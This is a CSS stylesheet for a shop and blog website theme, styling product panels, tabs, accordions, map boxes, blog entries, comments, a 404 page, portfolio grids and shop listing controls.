@media (min-width: 767px) {

    .product-detail-box .button.style-10,
    .product-detail-box .button.style-11 {
        max-width: 187px
    }
}

.product-sidebar .products-list {
    padding: 30px 30px 15px;
    border: 1px #f0f0f0 solid
}

.product-sidebar .block-title {
    font-size: 18px
}

.product-sidebar .inline-product-entry:last-child {
    border-bottom: none
}

.production-logo {
    text-align: center;
    margin-bottom: 30px;
    padding-bottom: 15px
}

.production-logo .background {
    background: #fafafa;
    margin-bottom: 15px;
    padding: 45px 25px 30px
}

.production-logo .logo {
    padding-bottom: 15px;
    border-bottom: 2px #e6e6e6 solid;
    margin-bottom: 12px
}

.production-logo .logo img {
    max-width: 100%;
    height: auto;
    display: inline-block
}

.production-logo a {
    font-size: 12px;
    line-height: 14px;
    color: #ca1515;
    font-weight: 600
}

.production-logo a:hover {
    color: gray
}

@media (max-width: 767px) {
    .product-detail-box .button {
        float: none !important;
        width: auto !important;
        display: block
    }

    .share-box .title,
    .share-box .socials-box {
        float: none;
        text-align: center
    }
}

.tabs-container.style-1 .swiper-tabs {
    font-size: 0
}

.tabs-container.style-1 .tab-switcher {
    font-weight: 600;
    font-size: 13px;
    line-height: 13px;
    color: #262626;
    padding: 15px 20px;
    border: 1px #e6e6e6 solid;
    display: inline-block;
    margin-right: 14px;
    text-transform: uppercase
}

.tabs-container.style-1 .tab-switcher.active {
    background: #1E88E5;
    color: #fff;
    border-color: #1976D2
}

.tabs-container.style-1 .swiper-tabs:before {
    bottom: 0
}

.tabs-container.style-1 .tabs-entry {
    padding: 55px;
    border: 1px #e6e6e6 solid;
    border-top: none
}

@media (max-width: 991px) {
    .tabs-container.style-1 .tabs-entry {
        padding: 25px
    }
}

@media (max-width: 767px) {
    .tabs-container.style-1 .tabs-entry {
        padding: 15px
    }

    .tabs-container.style-1 .tab-switcher {
        display: block;
        margin: -1px 0 0
    }

    .tabs-container.style-1 .swiper-tabs {
        margin-bottom: 0
    }
}

.accordeon {
    margin-bottom: 40px
}

.accordeon-title {
    font-size: 13px;
    line-height: 18px;
    padding: 15px 0;
    color: #262626;
    text-transform: uppercase;
    font-weight: 600;
    border-top: 1px #ebebeb solid;
    cursor: pointer;
    padding-right: 15px;
    position: relative
}

.accordeon-title:hover {
    color: gray
}

.accordeon-title .number {
    display: inline-block;
    width: 40px;
    line-height: 40px;
    background: #f2f2f2;
    text-align: center;
    font-size: 18px;
    color: #262626;
    font-weight: 600;
    margin-right: 18px
}

.inline-label {
    font-size: 11px;
    color: #fff;
    line-height: 19px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    vertical-align: middle;
    padding: 0 10px;
    background: #d14242;
    position: relative;
    margin-top: -2px;
    margin-left: 7px
}

.inline-label.red {
    background: #d14242
}

.inline-label.green {
    background: #aac840
}

.accordeon-title:after {
    content: "\f107";
    position: absolute;
    height: 50px;
    line-height: 50px;
    top: 0;
    right: 0;
    font-size: 13px;
    color: #262626;
    font-family: FontAwesome
}

.accordeon-title.active:after {
    content: "\f106"
}

.accordeon-entry {
    padding: 0 0 20px;
    display: none
}

.accordeon.size-1 .accordeon-title {
    font-size: 16px;
    line-height: 40px;
    text-transform: none;
    padding: 13px 0;
    border-bottom: 1px #ebebeb solid;
    margin-top: -1px
}

.accordeon.size-1 .accordeon-title:after {
    line-height: 66px
}

.accordeon.size-1 .accordeon-entry {
    padding: 30px 0 55px
}

.map-box {
    position: relative;
    margin-top: -25px;
    margin-bottom: 55px
}

.map-box.type-1 {
    height: 450px;
    width: 100vw;
    left: 50%;
    margin-left: -50vw
}

.map-box.type-2 {
    height: 450px;
    margin-top: 0
}

.map-box.type-3 {
    height: 970px;
    margin-top: 0;
    margin-bottom: 20px
}

#map-canvas {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%
}

.block-title.main-heading {
    font-size: 30px;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 20px;
    padding-bottom: 20px
}

label {
    font-size: 13px;
    line-height: 14px;
    color: #313131;
    font-weight: 600;
    display: block;
    margin-bottom: 7px;
    padding-top: 5px
}

label span {
    color: #eb0101;
    font-size: 30px;
    line-height: 14px;
    display: inline-block;
    position: relative;
    vertical-align: bottom
}

.simple-field {
    margin-bottom: 25px;
    width: 100%;
    border: 1px #e6e6e6 solid;
    font-size: 13px;
    line-height: 43px;
    color: #313131;
    height: 45px;
    padding: 0 20px;
    font-weight: 400
}

input.simple-field:hover,
textarea.simple-field:hover,
input.simple-field:focus,
textarea.simple-field:focus {
    background: #f7f7f7
}

.simple-field.size-1 {
    height: 35px;
    line-height: 33px;
    margin-bottom: 12px;
    padding: 0 10px
}

textarea.simple-field {
    margin-bottom: 20px;
    line-height: 19px;
    padding-top: 14px;
    padding-bottom: 14px;
    height: 199px
}

textarea.simple-field.size-1 {
    height: 138px
}

.simple-drop-down.simple-field {
    width: auto;
    border: none;
    padding: 0
}

.simple-drop-down.simple-field:after {
    width: 45px;
    height: 45px;
    line-height: 45px
}

.simple-drop-down.simple-field.size-1:after {
    width: 35px;
    height: 35px;
    line-height: 35px
}

.simple-drop-down.simple-field select {
    height: 45px;
    line-height: 43px;
    padding: 0 65px 0 20px
}

select {
    background: #fff !important
}

.simple-drop-down.simple-field.size-1 select {
    height: 35px;
    line-height: 33px;
    padding: 0 45px 0 10px
}

.simple-field::-webkit-input-placeholder {
    color: gray;
    opacity: 1
}

.simple-field::-moz-placeholder {
    color: gray;
    opacity: 1
}

.simple-field:-ms-input-placeholder {
    color: gray;
    opacity: 1
}

.simple-field:-moz-placeholder {
    color: gray;
    opacity: 1
}

.button input {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0
}

.map-overlay-info {
    height: 360px;
    width: 350px;
    padding: 0 40px;
    overflow: hidden;
    margin-top: -460px;
    float: right;
    position: relative;
    background: rgba(255, 255, 255, 0.9);
    margin-right: 45px
}

.map-overlay-info .cell-view {
    height: 360px
}

.contact-spacer {
    height: 15px
}

@media (max-width: 991px) {
    .map-box.type-1 {
        left: auto;
        margin-left: 0;
        width: auto
    }

    .map-overlay-info {
        height: auto;
        width: auto;
        padding: 0;
        margin: 0 0 20px;
        float: none;
        top: -15px
    }

    .map-overlay-info .cell-view {
        height: auto;
        display: block
    }

    .contact-spacer {
        display: none
    }
}

@media (max-width: 767px) {

    .map-box.type-1,
    .map-box.type-2,
    .map-box.type-3 {
        height: 200px;
        margin-top: 0
    }
}

.login-box {
    background: #fcfcfc;
    border: 1px #ebebeb solid;
    padding: 50px 55px;
    min-height: 470px
}

@media (max-width: 991px) {
    .login-box {
        padding: 20px 25px
    }
}

@media (max-width: 767px) {
    .login-box {
        min-height: 0;
        padding: 25px
    }

    .login-box .button {
        display: block;
        padding-left: 10px;
        padding-right: 10px
    }
}

.blog-landing-box {
    position: relative
}

.blog-landing-box:after {
    content: "";
    width: 100%;
    display: block;
    height: 0;
    clear: both
}

@media (min-width: 992px) {

    .blog-landing-box.type-1 .hover-class-1 .hover-label,
    .blog-landing-box.type-2 .hover-class-1 .hover-label {
        font-size: 22px;
        line-height: 22px
    }
}

.blog-entry {
    padding-bottom: 45px;
    border-bottom: 1px #ebebeb solid;
    margin-bottom: 45px
}

.blog-entry:last-child {
    border: none
}

.blog-entry:after {
    content: "";
    width: 100%;
    height: 0;
    clear: both;
    display: block
}

.blog-entry .image {
    position: relative;
    display: block;
    overflow: hidden;
    margin-bottom: 45px
}

.blog-entry .image img {
    display: block;
    width: 100%;
    height: auto
}

.blog-entry .image:hover img {
    transform: scale(1.5);
    -moz-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -ms-transform: scale(1.5)
}

.blog-entry .title {
    font-size: 28px;
    color: #2e2e2e;
    font-weight: 500;
    line-height: 30px;
    display: block;
    margin-bottom: 15px
}

.blog-entry a.title:hover {
    color: #d14242
}

.blog-entry .subtitle {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 12px;
    color: gray;
    font-weight: 300
}

.blog-entry .subtitle a {
    color: #434343;
    font-weight: 500
}

.blog-entry .subtitle a:hover {
    color: #d14242
}

.blog-entry .subtitle a b {
    color: #d14242;
    font-weight: 600
}

.blog-entry .subtitle a:hover b {
    color: #434343
}

.blog-entry .date {
    float: left;
    width: 70px;
    text-align: center;
    background: #f7f7f7;
    font-size: 30px;
    font-weight: 500;
    color: #2e2e2e;
    line-height: 70px
}

.blog-entry .date span {
    display: block;
    background: #d14242;
    font-size: 13px;
    color: #fff;
    font-weight: 600;
    color: #fff;
    line-height: 25px;
    text-transform: uppercase
}

.blog-entry .content {
    margin-left: 100px
}

.blog-entry .description {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 12px;
    color: gray;
    font-weight: 300;
    margin-bottom: 15px
}

.blog-entry .readmore {
    font-size: 14px;
    color: #2e2e2e;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 16px;
    border-bottom: 2px #2e2e2e solid;
    display: inline-block
}

.blog-entry .readmore:hover {
    color: #d14242;
    border-color: #d14242
}

.page-selector {
    padding: 15px 0 0;
    border-top: 1px #ebebeb solid;
    border-bottom: 1px #ebebeb solid;
    font-size: 0;
    margin-bottom: 30px
}

.page-selector .description {
    float: left;
    font-size: 13px;
    line-height: 30px;
    font-weight: 400;
    color: gray;
    margin-bottom: 15px
}

.page-selector .pages-box {
    float: right
}

.square-button {
    width: 28px;
    line-height: 28px;
    border: 1px #e3e3e3 solid;
    display: inline-block;
    font-size: 12px;
    color: #666;
    font-weight: 500;
    text-align: center
}

.square-button:hover,
.square-button.active {
    background: #cd0000;
    border-color: #cd0000;
    color: #fff
}

.page-selector .square-button {
    margin-right: 4px;
    margin-bottom: 15px
}

.page-selector .square-button:last-child {
    margin-right: 0
}

.page-selector .divider {
    display: inline-block;
    font-size: 18px;
    line-height: 18px;
    vertical-align: bottom;
    margin-right: 4px;
    margin-bottom: 15px
}

.tags-box {
    font-size: 0
}

.tags-box a {
    display: inline-block;
    margin: 0 10px 10px 0;
    line-height: 30px;
    padding: 0 15px;
    font-size: 13px;
    color: #7e7e7e;
    font-weight: 500;
    background: #f2f2f2
}

.tags-box a:hover {
    color: #fff;
    background: #d14242
}

.blog-sidebar .information-blocks {
    margin-bottom: 50px
}

.categories-list ul li {
    border-top: 1px #f0f0f0 solid;
    border-bottom: 1px #f0f0f0 solid;
    margin-top: -1px
}

.categories-list ul li a {
    position: relative;
    font-size: 13px;
    color: #333232;
    font-weight: 500;
    line-height: 17px;
    padding: 15px 40px 15px 0;
    display: block
}

.categories-list ul li a:hover {
    color: #d14242
}

.categories-list ul li a span {
    position: absolute;
    line-height: 47px;
    top: 0;
    right: 0;
    font-weight: 600;
    color: #828282
}

.blog-sidebar .inline-product-entry .title {
    font-size: 15px;
    line-height: 22px;
    font-weight: 600
}

.blog-sidebar .inline-product-entry .image {
    width: 70px
}

.blog-sidebar .inline-product-entry .content {
    margin-left: 90px
}

@media (max-width: 991px) {
    .blog-sidebar {
        padding-top: 25px
    }
}

@media (max-width: 767px) {
    .page-selector {
        margin-left: 0 !important
    }
}

.blog-landing-box.type-2 {
    overflow: hidden
}

.blog-landing-box.type-2 .blog-entry {
    margin-left: 100px;
    position: relative
}

.blog-landing-box.type-2 .date {
    position: absolute;
    left: -100px;
    top: 0;
    z-index: 1
}

.blog-landing-box.type-2 .date:before {
    content: "";
    width: 1px;
    background: #ebebeb;
    height: 1000px;
    left: 50%;
    top: 95px;
    position: absolute
}

.blog-landing-box.type-2 .blog-entry:last-child .date:after {
    content: "";
    width: 1px;
    background: #fff;
    height: 1000px;
    left: 50%;
    top: 95px;
    position: absolute
}

.blog-landing-box.type-2 .blog-entry .content {
    margin-left: 0
}

@media (max-width: 480px) {
    .blog-landing-box.type-2 .date {
        left: 0
    }

    .blog-landing-box.type-2 .date:before {
        display: none
    }
}

@media (min-width: 768px) {
    .blog-landing-box.type-3 .blog-entry .image {
        float: left;
        width: 270px;
        margin-bottom: 0
    }

    .blog-landing-box.type-3 .blog-entry .date {
        width: 45px;
        line-height: 45px;
        font-size: 24px;
        margin-left: 30px
    }

    .blog-landing-box.type-3 .blog-entry .date span {
        font-size: 9px;
        line-height: 16px
    }

    .blog-landing-box.type-3 .blog-entry .content {
        margin-left: 370px
    }

    .blog-landing-box.type-3 .blog-entry .title {
        font-size: 22px;
        line-height: 24px;
        margin-bottom: 3px;
        padding-top: 7px
    }

    .blog-landing-box.type-3 .blog-entry .description {
        margin-left: -70px;
        padding-top: 7px
    }

    .blog-landing-box.type-3 .blog-entry .readmore {
        margin-left: -70px
    }

    .blog-landing-box.type-4 .blog-entry {
        float: left;
        width: 33.3333333%;
        padding-left: 15px;
        padding-right: 15px;
        border: none;
        padding-bottom: 0;
        margin-bottom: 55px
    }

    .blog-landing-box.type-4 .blog-entry:nth-child(3n+1) {
        clear: both
    }

    .blog-landing-box.type-4 {
        margin-left: -15px;
        margin-right: -15px
    }

    .blog-landing-box.type-4.columns-3 .blog-entry .date {
        width: 45px;
        line-height: 45px;
        font-size: 24px
    }

    .blog-landing-box.type-4.columns-3 .blog-entry .date span {
        font-size: 9px;
        line-height: 16px
    }

    .blog-landing-box.type-4.columns-3 .blog-entry .content {
        margin-left: 70px
    }

    .blog-landing-box.type-4.columns-3 .blog-entry .image {
        margin-bottom: 25px
    }

    .blog-landing-box.type-4.columns-3 .blog-entry .title {
        font-size: 20px;
        line-height: 24px
    }
}

@media (max-width: 991px) {
    #content-block .blog-landing-box.type-4 .blog-entry .date {
        position: relative;
        float: none;
        margin-bottom: 10px;
        font-size: 14px;
        font-weight: 700;
        line-height: 14px;
        width: auto;
        background: none;
        text-align: left
    }

    .blog-landing-box.type-4 .blog-entry .date span {
        background: inherit;
        color: inherit;
        font-size: inherit;
        line-height: inherit;
        display: inline-block
    }

    .blog-landing-box.type-4 .blog-entry .content {
        margin-left: 0 !important
    }
}

@media (min-width: 768px) {
    .blog-landing-box.type-4.columns-2 .blog-entry {
        width: 50%
    }

    .blog-landing-box.type-4.columns-2 .blog-entry:nth-child(3n+1) {
        clear: none
    }

    .blog-landing-box.type-4.columns-2 .blog-entry:nth-child(2n+1) {
        clear: both
    }

    .blog-landing-box.type-4.columns-2 .blog-entry .image {
        margin-bottom: 40px
    }
}

@media (max-width: 991px) {
    .blog-sidebar .information-blocks {
        margin-bottom: 40px
    }
}

@media (max-width: 767px) {
    .blog-entry {
        margin-bottom: 30px;
        padding-bottom: 30px
    }

    .blog-entry .image {
        margin-bottom: 30px
    }

    #CFimg {
        width:100%;
    }

}

@media only screen and (max-width:480px) {
    .blog-entry {
        margin-left: 0 !important
    }

    #content-block .blog-entry .date {
        position: relative;
        float: none;
        margin-bottom: 10px;
        font-size: 14px;
        font-weight: 700;
        line-height: 14px;
        width: auto;
        background: none;
        text-align: left
    }

    .blog-entry .date span {
        background: inherit;
        color: inherit;
        font-size: inherit;
        line-height: inherit;
        display: inline-block
    }

    .blog-entry .content {
        margin-left: 0
    }
}

.detail-post .blog-entry .content {
    margin-left: 0
}

.detail-post-tags {
    font-size: 14px;
    line-height: 24px;
    color: gray;
    margin-bottom: 25px;
    margin-top: -10px
}

.detail-post-tags a {
    color: gray
}

.detail-post-tags a:hover {
    text-decoration: underline
}

.detail-post-tags b {
    color: #262626;
    font-weight: 600
}

.comment {
    margin-bottom: 30px
}

.comment:after {
    content: "";
    width: 100%;
    height: 0;
    clear: both;
    display: block
}

.comment-image {
    width: 100px;
    float: left;
    position: relative
}

.comment-image:after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border: 1px transparent solid
}

.comment-image:hover:after {
    border-color: #ca1515
}

.comment-image img {
    width: 100%;
    height: auto;
    display: block
}

.comment-content {
    margin-left: 140px;
    padding-top: 7px
}

.comment-title {
    font-size: 13px;
    color: gray;
    line-height: 22px;
    font-weight: 300;
    margin-bottom: 12px
}

.comment-title span {
    font-size: 17px;
    font-weight: 600;
    color: #262626
}

.comment-text {
    font-size: 14px;
    line-height: 24px;
    color: gray;
    font-weight: 300
}

.additional-blog-title {
    font-size: 20px;
    line-height: 24px;
    color: #2e2e2e;
    font-weight: 600;
    margin-bottom: 30px
}

@media (max-width: 767px) {
    .comment-image {
        margin-right: 15px
    }

    .comment-content {
        margin-left: 0
    }
}

.container-404 {
    text-align: center;
    max-width: 630px;
    margin: 0 auto;
    padding: 100px 30px
}

.container-404 .title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    font-size: 300px;
    line-height: 300px;
    color: #343434;
    letter-spacing: -25px
}

.container-404 .description {
    font-size: 70px;
    line-height: 100px;
    color: #343434;
    font-weight: 300;
    margin-bottom: 5px
}

.container-404 .text {
    font-weight: 400;
    color: gray;
    font-size: 14px;
    line-height: 24px
}

.container-404 .text a {
    font-weight: 600;
    color: #ca1515;
    text-decoration: underline
}

.container-404 .text a:hover {
    color: #343434
}

@media (max-width: 767px) {
    .container-404 {
        padding: 25px 15px
    }

    .container-404 .title {
        font-size: 100px;
        line-height: 100px;
        letter-spacing: -7px;
        margin-bottom: 10px
    }

    .container-404 .description {
        font-size: 43px;
        line-height: 43px;
        margin-bottom: 10px
    }
}

.portfolio-container {
    position: relative
}

.portfolio-navigation {
    font-size: 0;
    text-align: center;
    margin-bottom: 36px;
    padding-top: 32px;
    border-top: 1px #ebebeb solid;
    position: relative;
    z-index: 2
}

.portfolio-navigation a {
    line-height: 33px;
    border: 1px #e3e3e3 solid;
    display: inline-block;
    font-size: 12px;
    font-weight: 500;
    color: #666;
    padding: 0 20px;
    margin: 0 4px 8px
}

.portfolio-navigation a:hover,
.portfolio-navigation a.active {
    background: #cd0000;
    border-color: #cd0000;
    color: #fff
}

.portfolio-entry {
    margin-bottom: 45px;
    position: relative
}

.portfolio-entry .image {
    overflow: hidden;
    position: relative;
    display: block;
    margin-bottom: 20px
}

.portfolio-entry .image img {
    display: block;
    position: relative;
    width: 100%
}

.portfolio-entry.active .image img {
    transform: scale(1.5);
    -moz-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -ms-transform: scale(1.5)
}

.portfolio-entry .title {
    font-size: 24px;
    color: #2e2e2e;
    line-height: 32px;
    font-weight: 500;
    margin-bottom: 10px;
    display: block
}

.portfolio-entry a.title:hover {
    color: #d14242
}

.portfolio-entry .subtitle {
    font-size: 14px;
    line-height: 24px;
    color: gray;
    font-weight: 300;
    margin-bottom: 10px
}

.portfolio-entry .subtitle:after {
    content: "";
    display: block;
    clear: both
}

.portfolio-entry .subtitle a {
    color: gray
}

.portfolio-entry .subtitle a:hover {
    text-decoration: underline
}

.portfolio-entry .subtitle .comments-number {
    color: #d53737;
    float: right
}

.portfolio-entry .description {
    font-size: 14px;
    line-height: 24px;
    color: gray;
    margin-bottom: 20px
}

.portfolio-entry .readmore {
    font-size: 14px;
    color: #2e2e2e;
    line-height: 18px;
    font-weight: 700;
    text-transform: uppercase;
    display: inline-block;
    margin-left: 20px;
    text-decoration: underline
}

@media (max-width: 767px) {
    .portfolio-navigation a {
        display: block;
        margin: -1px 0 0;
        line-height: 40px
    }
}

.portfolio-container.type-2 .portfolio-entry {
    margin-bottom: 30px
}

.hover-layer {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    text-align: center;
    opacity: 0
}

.portfolio-entry.active .image .hover-layer {
    opacity: 1;
    background-color: rgba(0, 0, 0, 0.5) !important
}

.hover-layer .info {
    position: absolute;
    left: 15px;
    right: 15px;
    top: 100%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%)
}

.portfolio-entry.active .image .hover-layer .info {
    top: 50%
}

.hover-layer .info .title {
    font-size: 24px;
    line-height: 24px;
    color: #fff;
    font-weight: 500;
    margin-bottom: 0
}

.hover-layer .info .subtitle {
    font-size: 14px;
    line-height: 24px;
    color: #fff;
    font-weight: 300
}

.hover-layer .info .subtitle a {
    color: #fff
}

.hover-layer .info .subtitle a:hover {
    text-decoration: underline
}

.hover-layer .actions {
    text-align: center;
    text-align: center
}

.action-button {
    display: inline-block;
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    background: rgba(0, 0, 0, 0.2);
    color: #fff;
    margin: 0 3px
}

.action-button:hover {
    background: #cd0000
}

.image .title-info {
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: -30px
}

.portfolio-entry.active .image .title-info {
    bottom: 25px
}

.image .title-info .actions {
    opacity: 0
}

.portfolio-entry.active .image .title-info .actions {
    opacity: 1
}

.image .title-info .title,
.image .title-info .subtitle,
.image .title-info .subtitle a {
    color: #fff
}

.image .title-info .title {
    margin-bottom: 0
}

.portfolio-container.type-3 .portfolio-entry .description {
    margin-left: 20px;
    margin-right: 20px
}

.portfolio-container.type-3 .hover-layer {
    background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .4), rgba(0, 0, 0, .15) 31%, rgba(0, 0, 0, 0) 50%);
    background: -moz-linear-gradient(bottom, rgba(0, 0, 0, .4), rgba(0, 0, 0, .15) 31%, rgba(0, 0, 0, 0) 50%);
    background: -o-linear-gradient(bottom, rgba(0, 0, 0, .4), rgba(0, 0, 0, .15) 31%, rgba(0, 0, 0, 0) 50%);
    background: -ms-linear-gradient(bottom, rgba(0, 0, 0, .4), rgba(0, 0, 0, .15) 31%, rgba(0, 0, 0, 0) 50%);
    background: linear-gradient(to top, rgba(0, 0, 0, .4), rgba(0, 0, 0, .15) 31%, rgba(0, 0, 0, 0) 50%);
    opacity: 1
}

.portfolio-container .wide-container {
    width: 100vw;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    position: relative
}

.portfolio-container .wide-container .portfolio-entry,
.portfolio-container .wide-container .grid-sizer {
    padding: 0;
    margin-bottom: 0;
    float: left
}

.portfolio-container .wide-container:after {
    width: 100%;
    height: 0;
    clear: both;
    display: block;
    content: ""
}

@media (min-width: 1200px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 25%
    }
}

@media (min-width: 1600px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 20%
    }
}

@media (max-width: 1199px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 25%
    }
}

@media (max-width: 991px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 33.3333333333%
    }
}

@media (max-width: 767px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 50%
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {

    .blog-landing-box.type-4.columns-2 .blog-entry,
    .blog-landing-box.type-4.columns-3 .blog-entry {
        width: 50%;
        float: left;
        border-bottom: none;
        padding: 0 15px
    }

    .blog-landing-box.type-4.columns-2 .blog-entry:nth-child(2n+1),
    .blog-landing-box.type-4.columns-3 .blog-entry:nth-child(2n+1) {
        clear: both
    }
}

@media (max-width: 500px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 100%
    }
}

.portfolio-container .wide-container .image {
    margin-bottom: 0
}

.portfolio-drop-down {
    position: absolute;
    width: 100%;
    top: 100%;
    left: 0;
    background: #323232;
    padding: 30px 45px;
    transform-origin: 50% 0 0;
    -webkit-transform-origin: 50% 0 0;
    -moz-transform-origin: 50% 0 0;
    -ms-transform-origin: 50% 0 0;
    transform: perspective(1000px) rotateX(180deg);
    -webkit-transform: perspective(1000px) rotateX(180deg);
    -moz-transform: perspective(1000px) rotateX(180deg);
    -ms-transform: perspective(1000px) rotateX(180deg);
    opacity: 0
}

.portfolio-entry.active .portfolio-drop-down {
    transform: perspective(1000px) rotateX(0deg);
    -webkit-transform: perspective(1000px) rotateX(0deg);
    -moz-transform: perspective(1000px) rotateX(0deg);
    -ms-transform: perspective(1000px) rotateX(0deg);
    opacity: 1
}

.portfolio-container .wide-container .portfolio-entry.active {
    z-index: 1
}

.portfolio-drop-down .title {
    color: #fff
}

.portfolio-drop-down .subtitle,
.portfolio-drop-down .subtitle a {
    color: #bcbcbc
}

.portfolio-drop-down .description {
    color: gray
}

.project-thumbnail {
    width: 100%;
    height: auto;
    display: block;
    margin-bottom: 40px
}

.share-box .title b {
    font-weight: 500;
    color: #2e2e2e
}

.detail-info-lines .share-box {
    margin-top: -1px
}

.detail-info-lines .share-box:last-child {
    border-bottom: none
}

.detail-info-lines.border-box {
    border: 10px #f5f5f5 solid;
    padding: 10px 30px
}

.detail-info-lines.border-box .share-box:first-child {
    border-top: none
}

#content-block .continue-link {
    font-size: 14px;
    line-height: 18px;
    color: #d14242;
    display: inline-block;
    margin-bottom: 15px;
    font-weight: 600
}

#content-block .continue-link:hover {
    color: #262626
}

.heading-article {
    margin-bottom: 25px
}

.heading-article .title {
    font-size: 32px;
    line-height: 32px;
    color: #2e2e2e;
    font-weight: 500;
    margin-bottom: 15px
}

.heading-article .description {
    font-size: 24px;
    line-height: 32px;
    color: #262626;
    font-weight: 300;
    margin-bottom: 15px
}

.categories-border-wrapper {
    border: 3px #e6e6e6 solid;
    padding: 30px 20px 25px
}

.categories-border-wrapper .accordeon-title {
    text-transform: none
}

.ui-slider {
    position: relative;
    height: 2px;
    background: #d9d9d9;
    margin-right: 8px;
    margin-bottom: 18px
}

.ui-slider-range {
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background: #1e88e5
}

.ui-slider-handle {
    width: 8px;
    height: 8px;
    background: #1976d2;
    margin: -3px 0 0;
    position: absolute;
    cursor: pointer
}

.range-price {
    font-size: 14px;
    color: #4c4c4c;
    line-height: 18px;
    float: left;
    line-height: 36px
}

.range-price b {
    color: #333232;
    font-weight: 600
}

.min-price,
.max-price {
    display: inline-block
}

.range-wrapper .button {
    float: right
}

.range-wrapper:after {
    width: 100%;
    height: 0;
    clear: both;
    content: "";
    display: block
}

.blog-sidebar .color-selector {
    margin-right: -10px
}

.blog-sidebar .color-selector .entry {
    width: 36px;
    height: 36px;
    margin-right: 10px;
    margin-bottom: 14px;
    vertical-align: top
}

.shop-grid-item:nth-child(4n+1) {
    clear: both
}

.shop-grid-controls {
    margin-right: 200px;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: -15px
}

#content-block .shop-grid-controls .entry {
    line-height: 30px;
    padding-right: 16px;
    float: left;
    border-right: 1px #ebebeb solid;
    margin-bottom: 15px !important;
    margin-right: 16px;
    min-height: 30px
}

#content-block .shop-grid-controls .entry:last-child {
    border: none
}

#content-block .shop-grid-controls .entry:first-child {
    padding-left: 0
}

.shop-grid-controls .inline-text {
    float: left;
    margin-right: 10px
}

.simple-drop-down {
    width: 130px;
    position: relative
}

.simple-drop-down select {
    height: 30px;
    line-height: 28px;
    border: 1px #ebebeb solid;
    padding: 0 40px 0 10px;
    white-space: nowrap;
    text-overflow: ellipsis;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    width: 100%;
    cursor: pointer;
    font-size: 13px;
    font-weight: 400;
    color: #7c7c7c
}

.simple-drop-down:after {
    width: 30px;
    height: 30px;
    position: absolute;
    top: 0;
    right: 0;
    border: 1px #ebebeb solid;
    content: "\f107";
    font-family: FontAwesome;
    font-size: 12px;
    color: #7c7c7c;
    text-align: center;
    cursor: pointer;
    pointer-events: none;
    line-height: 30px;
    background: #fff
}

.shop-grid-controls .simple-drop-down {
    float: left;
    margin-right: 10px
}

.sort-button {
    font-family: FontAwesome;
    float: left;
    cursor: pointer
}

.sort-button:before {
    content: "\f063"
}

.sort-button.active:before {
    content: "\f062"
}

.view-button {
    float: left;
    width: 30px;
    position: relative;
    margin-right: 10px;
    text-align: center;
    color: #b5b5b5;
    cursor: pointer
}

.view-button:last-child {
    margin-right: 0
}

.view-button:after {
    border: 1px #ebebeb solid;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: ""
}

.view-button.active {
    color: #262626
}

.view-button.active:after {
    border: 2px #262626 solid
}

.list-view .shop-grid-item {
    width: 100%
}

.list-view .product-slide-entry {
    max-width: 100%;
    margin-left: 230px;
    padding-bottom: 45px;
    margin-bottom: 44px;
    text-align: left !important
}

.list-view .product-slide-entry:after {
    content: "";
    display: block;
    clear: both;
    height: 1px;
    background: #ebebeb;
    margin-left: -230px;
    top: 45px;
    position: relative
}

.list-view .product-slide-entry .product-image {
    max-width: 200px;
    margin-left: -230px;
    float: left;
    margin-bottom: 0
}

.product-slide-entry .price {
    margin-bottom: 20px
}

.product-slide-entry .article-container {
    display: none;
    margin-bottom: 15px
}

.product-slide-entry .list-buttons {
    display: none;
    margin-bottom: 15px
}

.product-slide-entry .reviews-number {
    display: none
}

.list-view .product-slide-entry .reviews-number {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    color: #ca1515;
    line-height: 14px;
    margin-left: 10px
}

.list-view .product-slide-entry .article-container,
.list-view .product-slide-entry .list-buttons {
    display: block
}

.list-view .product-slide-entry .price {
    font-size: 17px
}

.list-view .product-slide-entry .price .current {
    font-size: 22px
}

.list-view .product-slide-entry .title {
    font-size: 17px
}

@media (max-width: 991px) {
    .shop-grid-item:nth-child(4n+1) {
        clear: none
    }

    .shop-grid-item:nth-child(3n+1) {
        clear: both
    }

    .list-buttons .button {
        display: block
    }

    .mozaic-banners-wrapper.type-2 .row {
        margin: 0
    }

    .information-blocks {
        overflow: hidden
    }

    .mozaic-banners-wrapper.type-2 .banner-column {
        overflow: hidden;
        padding: 0
    }
}

@media (max-width: 767px) {
    .shop-grid-item {
        width: 50%;
        float: left
    }

    .shop-grid-item:nth-child(3n+1) {
        clear: none
    }

    .shop-grid-item:nth-child(2n+1) {
        clear: both
    }

    .list-buttons .button {
        display: block
    }

    .shop-grid-controls {
        margin-right: 0
    }

    #content-block .shop-grid-controls .entry {
        margin-right: 10px;
        padding-right: 10px;
        border-right: none
    }
}

